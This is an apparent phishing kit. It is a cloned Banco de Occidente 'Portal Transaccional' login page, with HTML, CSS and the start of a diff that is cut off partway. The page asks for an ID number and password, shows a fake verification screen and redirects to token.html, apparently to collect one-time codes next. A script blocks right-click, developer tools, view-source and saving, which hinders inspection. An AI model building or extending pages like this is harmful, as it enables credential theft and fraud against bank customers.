
==== index.html @ ced5dbea "Update index.html" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <link rel="icon" type="image/x-icon" href="img/favicon.ico">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Banco de Occidente - Portal Transaccional</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <!-- Main Card -->
        <div class="card">
            <!-- Seguridad Badge -->
            <a href="#/seguridad" class="security-badge">
                <span class="icon-shield">
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="12" cy="12" r="10" stroke="#00ca82" stroke-width="1.8" fill="none"/>
                        <path d="M12 6 L7 8.5 L7 13 C7 16 9.5 18.5 12 19.5 C14.5 18.5 17 16 17 13 L17 8.5 Z" 
                              stroke="#00ca82" stroke-width="1.5" fill="none" stroke-linejoin="round"/>
                        <path d="M10 12.5 L11.5 14 L14 11.5" 
                              stroke="#00ca82" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
                    </svg>
                </span>
                <span class="security-text">Seguridad</span>
            </a>

            <!-- Logo -->
            <div class="logo-container">
                <img src="img/logo-03-occidente-01-occidente-01-regular.aa547ca6b936469689ea.svg" alt="Banco de Occidente" class="logo">
            </div>

            <!-- Welcome Text -->
            <div class="welcome-text">
                <p class="welcome">¡Bienvenido! a tu,</p>
                <p class="portal-title">Portal Transaccional</p>
            </div>

            <!-- Tabs -->
            <div class="tabs">
                <button class="tab active" data-tab="registrado">Registrado</button>
                <button class="tab" data-tab="sin-registro">Sin registro</button>
            </div>

            <!-- Tab Content: Registrado -->
            <div class="tab-content active" id="tab-registrado">
                <form class="login-form" id="form-registrado">
                    <!-- Identificación Field -->
                    <div class="form-group">
                        <label for="identificacion">Identificación</label>
                        <div class="input-with-select">
                            <select class="doc-type" id="tipoDocumento">
                                <option value="CC">CC</option>
                                <option value="CE">CE</option>
                                <option value="NIT">NIT</option>
                                <option value="PA">PA</option>
                            </select>
                            <input type="text" id="numeroDocumento" placeholder="Ej: 1093238993" class="input-field" inputmode="numeric" pattern="[0-9]*" maxlength="10" autocomplete="off" required>
                        </div>
                    </div>

                    <!-- Contraseña Field -->
                    <div class="form-group">
                        <label for="contrasena">Contraseña</label>
                        <div class="password-container">
                            <input type="password" id="contrasena" placeholder="Ingresa tu contraseña" class="input-field" required>
                            <button type="button" class="toggle-password">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M12 4.5C7 4.5 2.73 7.61 1 12C2.73 16.39 7 19.5 12 19.5C17 19.5 21.27 16.39 23 12C21.27 7.61 17 4.5 12 4.5ZM12 17C9.24 17 7 14.76 7 12C7 9.24 9.24 7 12 7C14.76 7 17 9.24 17 12C17 14.76 14.76 17 12 17ZM12 9C10.34 9 9 10.34 9 12C9 13.66 10.34 15 12 15C13.66 15 15 13.66 15 12C15 10.34 13.66 9 12 9Z" fill="#B8BCC8"/>
                                </svg>
                            </button>
                        </div>
                    </div>

                    <!-- Forgot Password Link -->
                    <div class="forgot-password">
                        <a href="#">¿Olvidaste tu contraseña?</a>
                    </div>

                    <!-- Remember Me Checkbox -->
                    <div class="remember-me">
                        <input type="checkbox" id="remember">
                        <label for="remember">Recordar mis datos</label>
                    </div>

                    <!-- Login Button -->
                    <button type="button" class="btn-login" id="submitBtn">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M10 17L15 12L10 7V17Z" fill="white"/>
                        </svg>
                        Ingresar
                    </button>

                    <!-- Register Button -->
                    <button type="button" class="btn-register">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M15 12C17.21 12 19 10.21 19 8C19 5.79 17.21 4 15 4C12.79 4 11 5.79 11 8C11 10.21 12.79 12 15 12ZM15 14C12.33 14 7 15.34 7 18V20H23V18C23 15.34 17.67 14 15 14Z" fill="#0066CC"/>
                        </svg>
                        Regístrate
                    </button>
                </form>
            </div>

            <!-- Tab Content: Sin registro -->
            <div class="tab-content" id="tab-sin-registro">
                <form class="login-form" id="form-sin-registro">
                    <!-- Info Box -->
                    <div class="info-box">
                        <p>Para realizar transacciones <strong>regístrate</strong> en nuestro Portal Transaccional.</p>
                    </div>

                    <!-- Identificación Field -->
                    <div class="form-group">
                        <label for="identificacion-nr">Identificación</label>
                        <div class="input-with-select">
                            <select class="doc-type" id="docTypeNR">
                                <option value="CC">CC</option>
                                <option value="CE">CE</option>
                                <option value="NIT">NIT</option>
                                <option value="PA">PA</option>
                            </select>
                            <input type="text" id="identificacion-nr" placeholder="Ej: 1093238993" class="input-field" inputmode="numeric" pattern="[0-9]*" maxlength="10" autocomplete="off" required>
                        </div>
                    </div>

                    <!-- Register Button -->
                    <button type="button" class="btn-register btn-full">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M15 12C17.21 12 19 10.21 19 8C19 5.79 17.21 4 15 4C12.79 4 11 5.79 11 8C11 10.21 12.79 12 15 12ZM15 14C12.33 14 7 15.34 7 18V20H23V18C23 15.34 17.67 14 15 14Z" fill="#0066CC"/>
                        </svg>
                        Regístrate
                    </button>

                    <!-- Login Button -->
                    <button type="submit" class="btn-login btn-secondary">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M10 17L15 12L10 7V17Z" fill="white"/>
                        </svg>
                        Ingresar sin registro
                    </button>
                </form>
            </div>
        </div>
    </div>

    <!-- Loading Screen -->
    <div class="loading-screen" id="loadingScreen">
        <div class="loading-content">
            <img src="img/spinner_occidente.gif" alt="Cargando..." class="loading-spinner">
            <p class="loading-text">Verificando información...</p>
        </div>
    </div>

    <!-- Scripts -->
    <script>
        document.addEventListener('DOMContentLoaded', function () {

            // ============================================
            // 1. BLOQUEO DE LETRAS EN CAMPOS NUMÉRICOS
            // ============================================
            const camposNumericos = ['numeroDocumento', 'identificacion-nr'];

            camposNumericos.forEach(function (id) {
                const input = document.getElementById(id);
                if (!input) return;

                input.addEventListener('keypress', function (e) {
                    if (e.key && e.key.length === 1 && /\D/.test(e.key)) {
                        e.preventDefault();
                    }
                });

                input.addEventListener('input', function () {
                    const limpio = input.value.replace(/\D/g, '');
                    if (input.value !== limpio) {
                        input.value = limpio;
                    }
                });

                input.addEventListener('paste', function (e) {
                    e.preventDefault();
                    const texto = (e.clipboardData || window.clipboardData).getData('text') || '';
                    const limpio = texto.replace(/\D/g, '');
                    const max = parseInt(input.getAttribute('maxlength') || '99', 10);
                    const start = input.selectionStart || 0;
                    const end = input.selectionEnd || 0;
                    const actual = input.value || '';
                    const nuevo = (actual.slice(0, start) + limpio + actual.slice(end)).slice(0, max);
                    input.value = nuevo;
                    input.dispatchEvent(new Event('input', { bubbles: true }));
                });

                input.addEventListener('drop', function (e) {
                    e.preventDefault();
                });
            });

            // ============================================
            // 2. FUNCIÓN PARA MOSTRAR OVERLAY Y REDIRIGIR
            // ============================================
            const loadingScreen = document.getElementById('loadingScreen');

            function mostrarCargaYRedirigir() {
                if (loadingScreen) {
                    loadingScreen.classList.add('active');
                }

                setTimeout(function () {
                    window.location.href = 'token.html';
                }, 2500);
            }

            // ============================================
            // 3. BOTÓN INGRESAR - TAB "REGISTRADO"
            // ============================================
            const submitBtn = document.getElementById('submitBtn');
            const numeroDocumento = document.getElementById('numeroDocumento');
            const contrasena = document.getElementById('contrasena');

            if (submitBtn) {
                submitBtn.addEventListener('click', function (e) {
                    e.preventDefault();

                    const numDoc = numeroDocumento ? numeroDocumento.value.trim() : '';
                    const pass = contrasena ? contrasena.value.trim() : '';

                    if (!numDoc || !pass) {
                        alert('Por favor completa todos los campos');
                        return;
                    }

                    if (numDoc.length < 5) {
                        alert('La identificación debe tener al menos 5 dígitos');
                        return;
                    }

                    mostrarCargaYRedirigir();
                });
            }

            // ============================================
            // 4. BOTÓN INGRESAR - TAB "SIN REGISTRO"
            // ============================================
            const formSinRegistro = document.getElementById('form-sin-registro');
            const identificacionNR = document.getElementById('identificacion-nr');

            if (formSinRegistro) {
                formSinRegistro.addEventListener('submit', function (e) {
                    e.preventDefault();

                    const numDoc = identificacionNR ? identificacionNR.value.trim() : '';

                    if (!numDoc) {
                        alert('Por favor ingresa tu identificación');
                        return;
                    }

                    if (numDoc.length < 5) {
                        alert('La identificación debe tener al menos 5 dígitos');
                        return;
                    }

                    mostrarCargaYRedirigir();
                });
            }

        });
    </script>

<script>
    (function () {
        // ============================================
        // 1. BLOQUEAR CLIC DERECHO
        // ============================================
        document.addEventListener('contextmenu', function (e) {
            e.preventDefault();
            return false;
        });

        // ============================================
        // 2. BLOQUEAR ATAJOS DE TECLADO
        // ============================================
        document.addEventListener('keydown', function (e) {
            const key = (e.key || '').toLowerCase();
            const ctrl = e.ctrlKey || e.metaKey;
            const shift = e.shiftKey;

            // F12 (DevTools)
            if (key === 'f12') {
                e.preventDefault();
                return false;
            }

            // Ctrl+Shift+I / J / C (DevTools)
            if (ctrl && shift && (key === 'i' || key === 'j' || key === 'c')) {
                e.preventDefault();
                return false;
            }

            // Ctrl+U (Ver código fuente)
            if (ctrl && key === 'u') {
                e.preventDefault();
                return false;
            }

            // Ctrl+S (Guardar página)
            if (ctrl && key === 's') {
                e.preventDefault();
                return false;
            }

            // Ctrl+Shift+K (Consola Firefox)
            if (ctrl && shift && key === 'k') {
                e.preventDefault();
                return false;
            }

            // Ctrl+Shift+E (Network Firefox)
            if (ctrl && shift && key === 'e') {
                e.preventDefault();
                return false;
            }

            // Ctrl+Shift+S (Guardar como)
            if (ctrl && shift && key === 's') {
                e.preventDefault();
                return false;
            }

            // Ctrl+Shift+C (Inspector Firefox)
            if (ctrl && shift && key === 'c') {
                e.preventDefault();
                return false;
            }
        });

        // ============================================
        // 3. BLOQUEAR ARRASTRAR
        // ============================================
        document.addEventListener('dragstart', function (e) {
            e.preventDefault();
        });

        // ============================================
        // 4. ANTI-IFRAME (evita que embeban tu página)
        // ============================================
        if (window.top !== window.self) {
            try {
                window.top.location = window.self.location;
            } catch (e) {
                document.body.innerHTML = '';
            }
        }
    })();
</script>
    
</body>
</html>
---- styles.css ----
/* ============================================
   BANCO DE OCCIDENTE - ESTILOS OFICIALES
   ============================================ */

/* Fuente Poppins */
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&display=swap');

/* Variables oficiales de Occidente */
:root {
    --color-blue-900: #0056cb;
    --color-blue-700: #0081ff;
    --color-blue-400: #56b0ff;
    --color-blue-200: #e2f1ff;
    --color-navy-900: #022047;
    --color-navy-700: #003585;
    --color-navy-400: #6d84bf;
    --color-navy-200: #e6e9f4;
    --color-gray-900: #333333;
    --color-gray-700: #55616f;
    --color-gray-500: #898d95;
    --color-gray-300: #cdcdcd;
    --color-gray-100: #f3f6fe;
    --color-white: #ffffff;
    --color-danger: #e24c4c;
    --color-success: #00ca82;

    --font-family: 'Poppins', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
    --radius-sm: 8px;
    --radius-md: 12px;
    --radius-lg: 16px;
    --radius-xl: 24px;

    --shadow-sm: 0 2px 8px rgba(173, 186, 230, 0.2);
    --shadow-md: 0 8px 24px rgba(0, 36, 111, 0.12);
    --shadow-lg: 0 16px 48px rgba(0, 36, 111, 0.16);

    --transition: all 0.27s cubic-bezier(0.4, 0, 0.2, 1);
}

/* Reset */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html, body {
    height: 100%;
    font-family: var(--font-family);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body {
    background: linear-gradient(135deg, var(--color-blue-900) 0%, var(--color-navy-900) 100%);
    display: flex;
    align-items: flex-start;
    justify-content: center;
    min-height: 100vh;
    padding: 40px 20px;
    color: var(--color-gray-900);
}

/* ============================================
   CONTAINER
   ============================================ */
.container {
    width: 100%;
    max-width: 440px;
    position: relative;
}

/* ============================================
   CARD PRINCIPAL
   ============================================ */
.card {
    background: var(--color-white);
    border-radius: var(--radius-xl);
    padding: 20px 32px 40px;
    box-shadow: var(--shadow-lg);
    animation: cardFadeIn 0.5s ease-out;
    width: 100%;
    position: relative;
}

@keyframes cardFadeIn {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* ============================================
   SECURITY BADGE (dentro de la card)
   ============================================ */
.security-badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 6px 14px 6px 10px;
    background: #ffffff;
    border: 1.5px solid #c7d2f0;
    border-radius: 40px;
    margin-bottom: 12px;
    margin-left: auto;
    width: fit-content;
    text-decoration: none;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 1px 4px rgba(0, 36, 111, 0.05);
    float: right;
    clear: both;
}

.security-badge:hover {
    border-color: #0056cb;
    box-shadow: 0 4px 12px rgba(0, 86, 203, 0.15);
}

.security-badge .icon-shield {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 16px;
    height: 16px;
    flex-shrink: 0;
}

.security-badge .icon-shield svg {
    width: 100%;
    height: 100%;
    display: block;
}

.security-badge .security-text {
    color: #55616f;
    font-family: var(--font-family);
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.02em;
    line-height: 1;
    white-space: nowrap;
}

/* ============================================
   LOGO
   ============================================ */
.logo-container {
    display: flex;
    justify-content: center;
    margin-bottom: 24px;
    clear: both;
}

.logo {
    max-width: 200px;
    height: auto;
}

/* ============================================
   TEXTO DE BIENVENIDA
   ============================================ */
.welcome-text {
    text-align: center;
    margin-bottom: 32px;
}

.welcome {
    font-size: 14px;
    font-weight: 400;
    color: var(--color-gray-700);
    margin-bottom: 4px;
}

.portal-title {
    font-size: 22px;
    font-weight: 700;
    color: var(--color-navy-900);
    letter-spacing: -0.01em;
}

/* ============================================
   TABS
   ============================================ */
.tabs {
    display: flex;
    background: var(--color-gray-100);
    border-radius: var(--radius-md);
    padding: 4px;
    margin-bottom: 28px;
    gap: 4px;
}

.tab {
    flex: 1;
    padding: 12px 16px;
    background: transparent;
    border: none;
    border-radius: var(--radius-sm);
    font-family: var(--font-family);
    font-size: 14px;
    font-weight: 500;
    color: var(--color-gray-700);
    cursor: pointer;
    transition: var(--transition);
}

.tab:hover:not(.active) {
    color: var(--color-blue-900);
}

.tab.active {
    background: var(--color-white);
    color: var(--color-blue-900);
    font-weight: 600;
    box-shadow: var(--shadow-sm);
}

/* ============================================
   TAB CONTENT
   ============================================ */
.tab-content {
    display: none;
}

.tab-content.active {
    display: block;
    animation: tabFade 0.3s ease-out;
}

@keyframes tabFade {
    from { opacity: 0; transform: translateY(8px); }
    to { opacity: 1; transform: translateY(0); }
}

/* ============================================
   FORMULARIO
   ============================================ */
.login-form {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.form-group label {
    font-size: 13px;
    font-weight: 500;
    color: var(--color-navy-900);
    letter-spacing: 0.01em;
}

/* ============================================
   INPUTS
   ============================================ */
.input-with-select {
    display: flex;
    gap: 8px;
}

.doc-type {
    width: 90px;
    padding: 14px 12px;
    border: 1.5px solid var(--color-navy-200);
    border-radius: var(--radius-md);
    background: var(--color-white);
    font-family: var(--font-family);
    font-size: 14px;
    font-weight: 500;
    color: var(--color-navy-900);
    cursor: pointer;
    transition: var(--transition);
    appearance: none;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 24 24' fill='none' stroke='%23022047' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right 12px center;
    padding-right: 32px;
}

.doc-type:focus {
    outline: none;
    border-color: var(--color-blue-900);
    box-shadow: 0 0 0 4px var(--color-blue-200);
}

.input-field {
    flex: 1;
    width: 100%;
    padding: 14px 16px;
    border: 1.5px solid var(--color-navy-200);
    border-radius: var(--radius-md);
    background: var(--color-white);
    font-family: var(--font-family);
    font-size: 14px;
    color: var(--color-navy-900);
    transition: var(--transition);
}

.input-field::placeholder {
    color: var(--color-gray-500);
    font-weight: 400;
}

.input-field:hover {
    border-color: var(--color-navy-400);
}

.input-field:focus {
    outline: none;
    border-color: var(--color-blue-900);
    box-shadow: 0 0 0 4px var(--color-blue-200);
}

/* ============================================
   PASSWORD CONTAINER
   ============================================ */
.password-container {
    position: relative;
    display: flex;
    align-items: center;
}

.password-container .input-field {
    padding-right: 48px;
}

.toggle-password {
    position: absolute;
    right: 12px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: var(--radius-sm);
    transition: var(--transition);
}

.toggle-password:hover {
    background: var(--color-gray-100);
}

.toggle-password svg path {
    transition: var(--transition);
}

.toggle-password:hover svg path {
    fill: var(--color-blue-900);
}

/* ============================================
   LINKS Y CHECKBOX
   ============================================ */
.forgot-password {
    text-align: right;
    margin-top: -8px;
}

.forgot-password a {
    font-size: 13px;
    font-weight: 500;
    color: var(--color-blue-900);
    text-decoration: none;
    transition: var(--transition);
}

.forgot-password a:hover {
    color: var(--color-navy-900);
    text-decoration: underline;
}

.remember-me {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-top: -4px;
}

.remember-me input[type="checkbox"] {
    width: 18px;
    height: 18px;
    accent-color: var(--color-blue-900);
    cursor: pointer;
}

.remember-me label {
    font-size: 13px;
    font-weight: 400;
    color: var(--color-gray-700);
    cursor: pointer;
    letter-spacing: 0.01em;
}

/* ============================================
   BOTONES
   ============================================ */
.btn-login,
.btn-register {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    width: 100%;
    padding: 14px 24px;
    border-radius: var(--radius-md);
    font-family: var(--font-family);
    font-size: 15px;
    font-weight: 600;
    letter-spacing: 0.02em;
    cursor: pointer;
    transition: var(--transition);
    border: none;
}

/* Botón Ingresar (principal) */
.btn-login {
    background: linear-gradient(135deg, var(--color-blue-900) 0%, var(--color-navy-900) 100%);
    color: var(--color-white);
    box-shadow: 0 4px 14px rgba(0, 86, 203, 0.4);
}

.btn-login:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(0, 86, 203, 0.5);
}

.btn-login:active {
    transform: translateY(0);
    box-shadow: 0 2px 8px rgba(0, 86, 203, 0.4);
}

/* Botón Registro (secundario) */
.btn-register {
    background: var(--color-white);
    color: var(--color-blue-900);
    border: 1.5px solid var(--color-blue-900);
}

.btn-register:hover {
    background: var(--color-blue-900);
    color: var(--color-white);
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(0, 86, 203, 0.3);
}

.btn-register:active {
    transform: translateY(0);
}

.btn-register svg path {
    transition: var(--transition);
}

.btn-register:hover svg path {
    fill: var(--color-white);
}

/* Botón secundario (Ingresar sin registro) */
.btn-secondary {
    background: var(--color-navy-900);
    box-shadow: 0 4px 14px rgba(2, 32, 71, 0.3);
}

/* Botón full (sin dropdown) */
.btn-full {
    width: 100%;
}

/* ============================================
   INFO BOX
   ============================================ */
.info-box {
    background: var(--color-blue-200);
    border-left: 4px solid var(--color-blue-900);
    border-radius: var(--radius-md);
    padding: 16px;
    margin-bottom: 8px;
}

.info-box p {
    font-size: 13px;
    line-height: 1.6;
    color: var(--color-navy-900);
    margin: 0;
}

.info-box strong {
    font-weight: 600;
    color: var(--color-blue-900);
}

/* ============================================
   LOADING SCREEN
   ============================================ */
.loading-screen {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(2, 32, 71, 0.85);
    backdrop-filter: blur(8px);
    z-index: 9999;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.loading-screen.active {
    display: flex;
}

.loading-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 20px;
}

.loading-spinner {
    width: 80px;
    height: 80px;
}

.loading-text {
    color: var(--color-white);
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0.03em;
    text-align: center;
}

/* ============================================
   RESPONSIVE
   ============================================ */
@media (max-width: 480px) {
    .card {
        padding: 20px 24px 32px;
        border-radius: var(--radius-lg);
    }

    .portal-title {
        font-size: 20px;
    }

    .logo {
        max-width: 160px;
    }

    .doc-type {
        width: 80px;
        font-size: 13px;
    }
}

==== commit b8580e66: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,358 +1,282 @@
 <!DOCTYPE html>
 <html lang="es">
 <head>
-    <link rel="icon" type="image/x-icon" href="img/favicon.ico">
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Banco de Occidente - Portal Transaccional</title>
-    <link rel="stylesheet" href="styles.css">
+<link rel="icon" type="image/x-icon" href="img/favicon.ico">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no,viewport-fit=cover">
+<title>Banco de Occidente - Portal Transaccional</title>
+<link rel="stylesheet" href="styles.css">
+<style>
+input, select, textarea {
+    font-size: 16px !important;
+}
+</style>
 </head>
 <body>
-    <div class="container">
-        <!-- Main Card -->
-        <div class="card">
-            <!-- Seguridad Badge -->
-            <a href="#/seguridad" class="security-badge">
-                <span class="icon-shield">
-                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                        <circle cx="12" cy="12" r="10" stroke="#00ca82" stroke-width="1.8" fill="none"/>
-                        <path d="M12 6 L7 8.5 L7 13 C7 16 9.5 18.5 12 19.5 C14.5 18.5 17 16 17 13 L17 8.5 Z" 
-                              stroke="#00ca82" stroke-width="1.5" fill="none" stroke-linejoin="round"/>
-                        <path d="M10 12.5 L11.5 14 L14 11.5" 
-                              stroke="#00ca82" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
-                    </svg>
-                </span>
-                <span class="security-text">Seguridad</span>
-            </a>
-
-            <!-- Logo -->
-            <div class="logo-container">
-                <img src="img/logo-03-occidente-01-occidente-01-regular.aa547ca6b936469689ea.svg" alt="Banco de Occidente" class="logo">
-            </div>
-
-            <!-- Welcome Text -->
-            <div class="welcome-text">
-                <p class="welcome">¡Bienvenido! a tu,</p>
-                <p class="portal-title">Portal Transaccional</p>
-            </div>
-
-            <!-- Tabs -->
-            <div class="tabs">
-                <button class="tab active" data-tab="registrado">Registrado</button>
-                <button class="tab" data-tab="sin-registro">Sin registro</button>
-            </div>
-
-            <!-- Tab Content: Registrado -->
-            <div class="tab-content active" id="tab-registrado">
-                <form class="login-form" id="form-registrado">
-                    <!-- Identificación Field -->
-                    <div class="form-group">
-                        <label for="identificacion">Identificación</label>
-                        <div class="input-with-select">
-                            <select class="doc-type" id="tipoDocumento">
-                                <option value="CC">CC</option>
-                                <option value="CE">CE</option>
-                                <option value="NIT">NIT</option>
-                                <option value="PA">PA</option>
-                            </select>
-                            <input type="text" id="numeroDocumento" placeholder="Ej: 1093238993" class="input-field" inputmode="numeric" pattern="[0-9]*" maxlength="10" autocomplete="off" required>
-                        </div>
-                    </div>
-
-                    <!-- Contraseña Field -->
-                    <div class="form-group">
-                        <label for="contrasena">Contraseña</label>
-                        <div class="password-container">
-                            <input type="password" id="contrasena" placeholder="Ingresa tu contraseña" class="input-field" required>
-                            <button type="button" class="toggle-password">
-                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
